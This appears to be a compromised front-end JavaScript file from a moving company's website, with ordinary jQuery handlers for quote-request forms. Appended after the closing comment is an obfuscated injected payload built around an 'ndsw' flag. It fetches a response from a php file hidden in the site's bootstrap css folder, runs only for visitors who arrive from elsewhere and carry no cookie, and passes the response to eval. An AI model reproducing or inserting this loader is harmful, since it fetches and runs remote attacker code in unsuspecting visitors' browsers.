        var firstName = $("#nameLandingPage").val();
        var phoneNumber = $("#phone_numberLandingPage").val();
        var email = $("#your_emailLandingPage").val();
        if(firstName.length > 0 && phoneNumber.length > 0 && email.length > 0){
            $(".submitPromptSending").show();
        }
    });
	

//PROMPT MESSAGE WHEN SUBMITTING THE REQUEST FORM AT STRIPE ONE
    $("#stripeOneButton").click(function(){
        var firstName = $("#inputfirstnameStripeOne").val();
        var phoneNumber = $("#phone_numberStripeOne").val();
        var email = $("#your_emailStripeOne").val();
        if( firstName.length > 0 && phoneNumber.length > 0 && email.length > 0){
            $(".submitPromptSending").show();
        }
    });
    
//PROMPT MESSAGE WHEN SUBMITTING THE REQUEST FORM AT STRIPE TWO
    $("#stripeformTwoButton").click(function(){
        var movingFrom = $("#moving_fromStripeTwo").val();
        var movingTo = $("#moving_toStripeTwo").val();
        var firstName = $("#inputfirstnameStripeTwo").val();
        var lastName = $("#inputfamilynameStripeTwo").val();
        var phoneNumber = $("#phone_numberStripeTwo").val();
        var email = $("#your_emailStripeTwo").val();
        if (movingFrom.length > 0 && movingTo.length > 0 && firstName.length > 0 && lastName.length > 0 && phoneNumber.length > 0 && email.length > 0){
            $(".submitPromptSending").show();
        }
    });

	

// FIX COLUMN 1 DISPLACEMENT ON FOOTER
    $("div.edgt_column.column1").removeClass("column1");
	});
	
	
	$(document).ready(function(){
		$('#slider-28-slide-98-layer-2').click(function(){
			setTimeout(function(){
				$("#requestDiv").slideToggle("slow");
			}, 2000);
		});
	});

	
})( jQuery );
// FIM JQUERY SCRIPT FORM BUTTON;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.palmerstonmoving.ca/bootstrap-3.3.7-dist/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();};